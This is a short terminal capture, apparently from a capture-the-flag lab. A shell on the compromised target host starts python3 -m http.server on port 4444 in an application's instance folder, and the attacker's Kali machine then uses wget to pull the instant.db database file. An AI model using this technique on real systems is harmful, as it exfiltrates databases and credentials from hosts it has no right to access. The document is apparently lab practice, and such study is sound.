 shirohige@instant:~/projects/mywallet/Instant-Api/mywallet/instance$ python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
10.10.14.134 - - [27/Dec/2024 23:55:40] "GET /instant.db HTTP/1.1" 200 -
┌──(kali㉿DESKTOP-33R7692)-[~]
└─$ wget 10.10.11.37:4444/instant.db
--2024-12-28 00:55:38--  http://10.10.11.37:4444/instant.db
Connecting to 10.10.11.37:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 36864 (36K) [application/octet-stream]
Saving to: ‘instant.db’
instant.db 100%[===================================================================>] 36.00K --.-KB/s in 0.07s
2024-12-28 00:55:38 (513 KB/s) - ‘instant.db’ saved [36864/36864]